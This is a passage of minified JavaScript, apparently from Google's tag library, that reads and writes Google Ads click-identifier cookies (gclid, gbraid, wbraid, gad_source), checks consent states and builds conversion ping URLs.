function As(a,b,c){var d=xs(a.prefix),e=us[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Gb()/1E3)));Bs(d,h,a,g*1E3)}}}}function Bs(a,b,c,d){var e;e=["1",Nr(c.domain,c.path),b].join(".");var f=Zq(c,d);f.yc=Cs();Ir(a,e,f)}function zs(a,b,c){var d=Qr(a,b,c,ts,Cs());if(!d)return!1;Ds(a,d);return!0}
function Ds(a,b){var c=b.split(".");c.length===5?(us[a]=c.slice(0,2).join("."),vs[a]={id:c.slice(2,4).join("."),Ph:Number(c[4])||0}):c.length===3?vs[a]={id:c.slice(0,2).join("."),Ph:Number(c[2])||0}:us[a]=b}function xs(a){return(a||"_gcl")+"_au"}function Es(a){function b(){Pl(c)&&a()}var c=Cs();Vl(function(){b();Pl(c)||Wl(b,c)},c)}
function Fs(a){var b=is(!0),c=xs(a.prefix);Es(function(){var d=b[c];if(d){Ds(c,d);var e=Number(us[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=Zq(a,e);f.yc=Cs();var g=["1",Nr(a.domain,a.path),d].join(".");Ir(c,g,f)}}})}function Gs(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Qr(a,e.path,e.domain,ts,Cs());h&&(g[a]=h);return g};Es(function(){ps(f,b,c,d)})}function Cs(){return["ad_storage","ad_user_data"]};function Hs(a){for(var b=[],c=z.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Xd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Is(a,b){var c=Hs(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Xd]||(d[c[e].Xd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Xd].push(g)}}return d};var Js={},Ks=(Js.k={fa:/^[\w-]+$/},Js.b={fa:/^[\w-]+$/,Ij:!0},Js.i={fa:/^[1-9]\d*$/},Js.h={fa:/^\d+$/},Js.t={fa:/^[1-9]\d*$/},Js.d={fa:/^[A-Za-z0-9_-]+$/},Js.j={fa:/^\d+$/},Js.u={fa:/^[1-9]\d*$/},Js.l={fa:/^[01]$/},Js.o={fa:/^[1-9]\d*$/},Js.g={fa:/^[01]$/},Js.s={fa:/^.+$/},Js);var Ls={},Ps=(Ls[5]={Uh:{2:Ms},xj:"2",Hh:["k","i","b","u"]},Ls[4]={Uh:{2:Ms,GCL:Ns},xj:"2",Hh:["k","i","b"]},Ls[2]={Uh:{GS2:Ms,GS1:Os},xj:"GS2",Hh:"sogtjlhd".split("")},Ls);function Qs(a,b,c){var d=Ps[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Uh[e];if(f)return f(a,b)}}}
function Ms(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=Ps[b];if(f){for(var g=f.Hh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Ks[p];r&&(r.Ij?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function Rs(a,b,c){var d=Ps[b];if(d)return[d.xj,c||"1",Ss(a,b)].join(".")}
function Ss(a,b){var c=Ps[b];if(c){for(var d=[],e=m(c.Hh),f=e.next();!f.done;f=e.next()){var g=f.value,h=Ks[g];if(h){var l=a[g];if(l!==void 0)if(h.Ij&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function Ns(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Os(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Ts=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Us(a,b,c){if(Ps[b]){for(var d=[],e=wr(a,void 0,void 0,Ts.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Qs(g.value,b,c);h&&d.push(Vs(h))}return d}}
function Ws(a){var b=Xs;if(Ps[2]){for(var c={},d=xr(a,void 0,void 0,Ts.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Qs(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(Vs(p)))}return c}}function Ys(a,b,c,d,e){d=d||{};var f=Nr(d.domain,d.path),g=Rs(b,c,f);if(!g)return 1;var h=Zq(d,e,void 0,Ts.get(c));return Ir(a,g,h)}function Zs(a,b){var c=b.fa;return typeof c==="function"?c(a):c.test(a)}
function Vs(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={kg:void 0},c=b.next()){var e=c.value,f=a[e];d.kg=Ks[e];d.kg?d.kg.Ij?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return Zs(h,g.kg)}}(d)):void 0:typeof f==="string"&&Zs(f,d.kg)||(a[e]=void 0):a[e]=void 0}return a};var $s=function(){this.value=0};$s.prototype.set=function(a){return this.value|=1<<a};var at=function(a,b){b<=0||(a.value|=1<<b-1)};$s.prototype.get=function(){return this.value};$s.prototype.clear=function(a){this.value&=~(1<<a)};$s.prototype.clearAll=function(){this.value=0};$s.prototype.equals=function(a){return this.value===a.value};function bt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function ct(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function dt(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Xb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Xb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var et={},ft=(et.gclid=!0,et.dclid=!0,et.gbraid=!0,et.wbraid=!0,et),gt=/^\w+$/,ht=/^[\w-]+$/,it={},jt=(it.aw="_aw",it.dc="_dc",it.gf="_gf",it.gp="_gp",it.gs="_gs",it.ha="_ha",it.ag="_ag",it.gb="_gb",it),kt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,lt=/^www\.googleadservices\.com$/;function mt(){return["ad_storage","ad_user_data"]}function nt(a){return!Wa(6)||Pl(a)}function ot(a,b){function c(){var d=nt(b);d&&a();return d}Vl(function(){c()||Wl(c,b)},b)}
function pt(a){return qt(a).map(function(b){return b.gclid})}function rt(a){return st(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function st(a){var b=tt(a.prefix),c=ut("gb",b),d=ut("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=qt(c).map(e("gb")),g=vt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function wt(a,b,c,d,e){var f=vb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Wc=e),f.labels=xt(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Wc:e})}function vt(a){for(var b=Us(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=zt(f);h&&wt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function qt(a){for(var b=[],c=wr(a,z.cookie,void 0,mt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=At(e.value);f!=null&&(f.Wc=void 0,f.za=new $s,f.Za=[1],Bt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Ct(b)}function Dt(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Bt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.za&&b.za&&h.za.equals(b.za)&&(e=h)}if(d){var l,n,p=(l=d.za)!=null?l:new $s,q=(n=b.za)!=null?n:new $s;p.value|=q.value;d.za=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Wc=b.Wc);d.labels=Dt(d.labels||[],b.labels||[]);d.Za=Dt(d.Za||[],b.Za||[])}else c&&e?na(Object,"assign").call(Object,e,b):a.push(b)}
function Et(a){if(!a)return new $s;var b=new $s;if(a===1)return at(b,2),at(b,3),b;at(b,a);return b}
function Ft(){var a=dr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(ht))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new $s;typeof e==="number"?g=Et(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],za:g,Za:[2]}}catch(h){return null}}
function Gt(){var a=dr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(ht))return b;var f=new $s,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],za:f,Za:[2]});return b},[])}catch(b){return null}}
function Ht(a){for(var b=[],c=wr(a,z.cookie,void 0,mt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=At(e.value);f!=null&&(f.Wc=void 0,f.za=new $s,f.Za=[1],Bt(b,f))}var g=Ft();g&&(g.Wc=void 0,g.Za=g.Za||[2],Bt(b,g));if(Wa(15)){var h=Gt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.Wc=void 0;p.Za=p.Za||[2];Bt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Ct(b)}
function xt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function tt(a){return a&&typeof a==="string"&&a.match(gt)?a:"_gcl"}function It(a,b){if(a){var c={value:a,za:new $s};at(c.za,b);return c}}
function Jt(a,b,c){var d=pj(a),e=jj(d,"query",!1,void 0,"gclsrc"),f=It(jj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=It(gj(g,"gclid",!1),3));e||(e=gj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Wa(19)&&e==="aw.dv")?[f]:[]}
function Kt(a,b){var c=pj(a),d=jj(c,"query",!1,void 0,"gclid"),e=jj(c,"query",!1,void 0,"gclsrc"),f=jj(c,"query",!1,void 0,"wbraid");f=Vb(f);var g=jj(c,"query",!1,void 0,"gbraid"),h=jj(c,"query",!1,void 0,"gad_source"),l=jj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||gj(n,"gclid",!1);e=e||gj(n,"gclsrc",!1);f=f||gj(n,"wbraid",!1);g=g||gj(n,"gbraid",!1);h=h||gj(n,"gad_source",!1)}return Lt(d,e,l,f,g,h)}function Mt(){return Kt(w.location.href,!0)}
function Lt(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(ht))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Wa(19)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&ht.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&ht.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&ht.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function Nt(a){for(var b=Mt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Kt(w.document.referrer,!1),b.gad_source=void 0);Ot(b,!1,a)}
function Pt(a){Nt(a);var b=Jt(w.location.href,!0,!1);b.length||(b=Jt(w.document.referrer,!1,!0));a=a||{};Qt(a);if(b.length){var c=b[0],d=Gb(),e=Zq(a,d,!0),f=mt(),g=function(){nt(f)&&e.expires!==void 0&&ar("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.za.get()},expires:Number(e.expires)})};Vl(function(){g();nt(f)||Wl(g,f)},f)}}
function Qt(a){var b;if(b=Wa(16)){var c=Rt();b=kt.test(c)||lt.test(c)||St()}if(b){var d;a:{for(var e=pj(w.location.href),f=hj(jj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!ft[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=bt(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=ct(u,t);if(x===void 0)break;var y=m(x),A=y.next().value,C=y.next().value,E=A,H=C,J=E&7;if(E>>3===16382){if(J!==0)break;
var O=ct(u,H);if(O===void 0)break;r=m(O).next().value===1;break c}var ba;d:{var W=void 0,N=u,S=H;switch(J){case 0:ba=(W=ct(N,S))==null?void 0:W[1];break d;case 1:ba=S+8;break d;case 2:var la=ct(N,S);if(la===void 0)break;var ja=m(la),V=ja.next().value;ba=ja.next().value+V;break d;case 5:ba=S+4;break d}ba=void 0}if(ba===void 0||ba>u.length||ba<=t)break;t=ba}}catch(ha){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var U=d;U&&Tt(U,7,a)}}
function Tt(a,b,c){c=c||{};var d=Gb(),e=Zq(c,d,!0),f=mt(),g=function(){if(nt(f)&&e.expires!==void 0){var h=Gt()||[];Bt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),za:Et(b)},!0);ar("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.za?l.za.get():0},expires:Number(l.expires)}}))}};Vl(function(){nt(f)?g():Wl(g,f)},f)}
function Ot(a,b,c,d,e){c=c||{};e=e||[];var f=tt(c.prefix),g=d||Gb(),h=Math.round(g/1E3),l=mt(),n=!1,p=!1,q=Wa(21),r=function(){if(nt(l)){var u=Zq(c,g,!0);u.yc=l;for(var t=function(W,N){var S=ut(W,f);S&&(Ir(S,N,u),W!=="gb"&&(n=!0))},v=function(W){var N=["GCL",h,W];e.length>0&&N.push(e.join("."));return N.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var A=y.value;a[A]&&t(A,v(a[A][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=ut("gb",f);!b&&qt(E).some(function(W){return W.gclid===
C&&W.labels&&W.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&nt("ad_storage")&&(p=!0,!n||q)){var H=a.gbraid,J=ut("ag",f);if(b||!vt(J).some(function(W){return W.gclid===H&&W.labels&&W.labels.length>0})){var O={},ba=(O.k=H,O.i=""+h,O.b=e,O);Ys(J,ba,5,c,g)}}Ut(a,f,g,c)};Vl(function(){r();nt(l)||Wl(r,l)},l)}
function Ut(a,b,c,d){if(a.gad_source!==void 0&&nt("ad_storage")){var e=gd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=ut("gs",b);if(g){var h=Math.floor((Gb()-(fd()||0))/1E3),l,n=dt(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);Ys(g,l,5,d,c)}}}}
function Vt(a,b){var c=is(!0);ot(function(){for(var d=tt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(jt[f]!==void 0){var g=ut(f,d),h=c[g];if(h){var l=Math.min(Wt(h),Gb()),n;b:{for(var p=l,q=wr(g,z.cookie,void 0,mt()),r=0;r<q.length;++r)if(Wt(q[r])>p){n=!0;break b}n=!1}if(!n){var u=Zq(b,l,!0);u.yc=mt();Ir(g,h,u)}}}}Ot(Lt(c.gclid,c.gclsrc),!1,b)},mt())}
function Xt(a){var b=["ag"],c=is(!0),d=tt(a.prefix);ot(function(){for(var e=0;e<b.length;++e){var f=ut(b[e],d);if(f){var g=c[f];if(g){var h=Qs(g,5);if(h){var l=zt(h);l||(l=Gb());var n;a:{for(var p=l,q=Us(f,5),r=0;r<q.length;++r)if(zt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);Ys(f,h,5,a,l)}}}}},["ad_storage"])}function ut(a,b){var c=jt[a];if(c!==void 0)return b+c}function Wt(a){return Yt(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function zt(a){return a?(Number(a.i)||0)*1E3:0}function At(a){var b=Yt(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function Yt(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!ht.test(a[2])?[]:a}
function Zt(a,b,c,d,e){if(Array.isArray(b)&&vr(w)){var f=tt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=ut(a[l],f);if(n){var p=wr(n,z.cookie,void 0,mt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};ot(function(){ps(g,b,c,d)},mt())}}
function $t(a,b,c,d){if(Array.isArray(a)&&vr(w)){var e=["ag"],f=tt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=ut(e[l],f);if(!n)return{};var p=Us(n,5);if(p.length){var q=p.sort(function(r,u){return zt(u)-zt(r)})[0];h[n]=Rs(q,5)}}return h};ot(function(){ps(g,a,b,c)},["ad_storage"])}}function Ct(a){return a.filter(function(b){return ht.test(b.gclid)})}
function au(a,b){if(vr(w)){for(var c=tt(b.prefix),d={},e=0;e<a.length;e++)jt[a[e]]&&(d[a[e]]=jt[a[e]]);ot(function(){zb(d,function(f,g){var h=wr(c+g,z.cookie,void 0,mt());h.sort(function(u,t){return Wt(t)-Wt(u)});if(h.length){var l=h[0],n=Wt(l),p=Yt(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=Yt(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];Ot(q,!0,b,n,p)}})},mt())}}
function bu(a){var b=["ag"],c=["gbraid"];ot(function(){for(var d=tt(a.prefix),e=0;e<b.length;++e){var f=ut(b[e],d);if(!f)break;var g=Us(f,5);if(g.length){var h=g.sort(function(q,r){return zt(r)-zt(q)})[0],l=zt(h),n=h.b,p={};p[c[e]]=h.k;Ot(p,!0,a,l,n)}}},["ad_storage"])}function cu(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function du(a){function b(h,l,n){n&&(h[l]=n)}if(Sl()){var c=Mt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:is(!1)._gs);if(cu(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);qs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);qs(function(){return g},1)}}}function St(){var a=pj(w.location.href);return jj(a,"query",!1,void 0,"gad_source")}
function eu(a){if(!Wa(1))return null;var b=is(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Wa(2)){b=St();if(b!=null)return b;var c=Mt();if(cu(c,a))return"0"}return null}function fu(a){var b=eu(a);b!=null&&qs(function(){var c={};return c.gad_source=b,c},4)}function gu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function hu(a,b,c,d){var e=[];c=c||{};if(!nt(mt()))return e;var f=qt(a),g=gu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=Zq(c,p,!0);r.yc=mt();Ir(a,q,r)}return e}
function iu(a,b){var c=[];b=b||{};var d=st(b),e=gu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=tt(b.prefix),n=ut(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);Ys(n,y,5,b,t)}else if(h.type==="gb"){var A=[q,v,r].concat(u||[],[a]).join("."),C=Zq(b,t,!0);C.yc=mt();Ir(n,A,C)}}return c}
function ju(a,b){var c=tt(b),d=ut(a,c);if(!d)return 0;var e;e=a==="ag"?vt(d):qt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function ku(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function lu(a){var b=Math.max(ju("aw",a),ku(nt(mt())?Is():{})),c=Math.max(ju("gb",a),ku(nt(mt())?Is("_gac_gb",!0):{}));c=Math.max(c,ju("ag",a));return c>b}
function Rt(){return z.referrer?jj(pj(z.referrer),"host"):""};
var mu=function(a,b){b=b===void 0?!1:b;var c=$n("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},nu=function(a){return qj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},tu=function(a,b,c,d,e){var f=tt(a.prefix);if(mu(f,!0)){var g=Mt(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=ou(),r=q.Ne,u=q.jn;l&&(p==="aw.ds"||P(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,fc:p});n&&h.push({gclid:n,fc:"ds"});h.length===2&&M(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,fc:"gb"});h.length===0&&(p==="aw.ds"||P(235)&&p==="aw.dv")&&h.push({gclid:"",fc:p});pu(function(){var t=Rn(qu());if(t){ws(a);var v=[],x=t?us[xs(a.prefix)]:void 0;x&&v.push("auid="+x);if(Rn(K.m.X)){e&&v.push("userId="+e);var y=km(gm.Z.Dm);if(y===void 0)jm(gm.Z.Em,!0);else{var A=km(gm.Z.Dh);v.push("ga_uid="+A+"."+y)}}var C=Rt(),E=t||!d?h:[];E.length===0&&(kt.test(C)||lt.test(C))&&E.push({gclid:"",fc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+encodeURIComponent(C));
var H=ru();v.push("url="+encodeURIComponent(H));v.push("tft="+Gb());var J=fd();J!==void 0&&v.push("tfd="+Math.round(J));var O=gq(!0);v.push("frm="+O);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var ba={};c=gp(Mo(new Lo(0),(ba[K.m.Tb]=Pp.C[K.m.Tb],ba)))}v.push("gtm="+sp({Ra:b,mc:!!c.eventMetadata[Q.A.eb]}));Oq()&&v.push("gcs="+Pq());v.push("gcd="+Tq(c));Wq()&&v.push("dma_cps="+Uq());v.push("dma="+Vq());Nq(c)?
v.push("npa=0"):v.push("npa=1");Yq()&&v.push("_ng=1");rq(zq())&&v.push("tcfd="+Xq());var W=Gq();W&&v.push("gdpr="+W);var N=Fq();N&&v.push("gdpr_consent="+N);P(23)&&v.push("apve=0");P(123)&&is(!1)._up&&v.push("gtm_up=1");var S=ok();S&&v.push("tag_exp="+S);if(E.length>0)for(var la=0;la<E.length;la++){var ja=E[la],V=ja.gclid,U=ja.fc;if(!su(a.prefix,U+"."+V,x!==void 0)){var ha=D(36)+"?"+v.join("&");if(V!=="")ha=U==="gb"?ha+"&wbraid="+V:ha+"&gclid="+V+"&gclsrc="+U;else if(U==="aw.ds"||P(235)&&U==="aw.dv")ha=
ha+"&gclsrc="+U;Zc(ha)}}else if(r!==void 0&&!su(a.prefix,"gad",x!==void 0)){var ta=D(36)+"?"+v.join("&");Zc(ta)}}}})}},su=function(a,b,c){var d=$n("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},ou=function(){var a=pj(w.location.href),b=void 0,c=void 0,d=jj(a,"query",!1,void 0,"gad_source"),e=jj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(uu);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Ne:b,jn:c,Ih:e}},ru=
function(){var a=gq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},vu=function(a){var b=[];zb(a,function(c,d){d=Ct(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},wu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=rj("gcl"+a);if(d)return d.split(".")}var e=tt(b);if(e==="_gcl"){var f=!Rn(qu())&&c,g;g=Mt()[a]||[];if(g.length>0)return f?["0"]:g}var h=ut(a,e);return h?pt(h):[]},pu=function(a){var b=
qu();Un(function(){a();Rn(b)||Wl(a,b)},b)},qu=function(){return[K.m.W,K.m.X]},uu=/^gad_source[_=](\d+)$/;function xu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function yu(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function zu(){return["ad_storage","ad_user_data"]}function Au(a){if(P(38)&&!km(gm.Z.rm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{xu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(jm(gm.Z.rm,function(d){d.gclid&&Tt(d.gclid,5,a)}),yu(c)||M(178))})}catch(c){M(177)}};Vl(function(){nt(zu())?b():Wl(b,zu())},zu())}};var Bu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Cu(a){return a.data.action!=="gcl_transfer"?(M(173),!0):a.data.gadSource?a.data.gclid?!1:(M(181),!0):(M(180),!0)}
function Du(a,b){if(P(a)){if(km(gm.Z.He))return M(176),gm.Z.He;if(km(gm.Z.vm))return M(170),gm.Z.He;var c=bq();if(!c)M(171);else if(c.opener){var d=function(g){if(!Bu.includes(g.origin))M(172);else if(!Cu(g)){var h={gadSource:g.data.gadSource};P(229)&&(h.gclid=g.data.gclid);jm(gm.Z.He,h);a===200&&g.data.gclid&&Tt(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);jq(c,"message",d)}};if(iq(c,"message",d)){jm(gm.Z.vm,!0);for(var e=m(Bu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);M(174);return gm.Z.He}M(175)}}};
var Eu=function(a){var b={prefix:L(a.D,K.m.Eb)||L(a.D,K.m.Xa),domain:L(a.D,K.m.wb),Xc:L(a.D,K.m.xb),flags:L(a.D,K.m.Fb)};a.D.isGtmEvent&&(b.path=L(a.D,K.m.Wb));return b},Gu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Le;d=a.Qe;e=a.Xe;f=a.Ra;g=a.D;h=a.Ue;l=a.zt;n=a.On;Fu({Le:c,Qe:d,Xe:e,Vc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,tu(b,f,g,h,n))},Iu=function(a,b){if(!R(a,Q.A.Ie)){var c=Du(119);if(c){var d=km(c),e=function(g){T(a,Q.A.Ie,!0);var h=Hu(a,K.m.df),l=Hu(a,K.m.ef);X(a,K.m.df,String(g.gadSource));
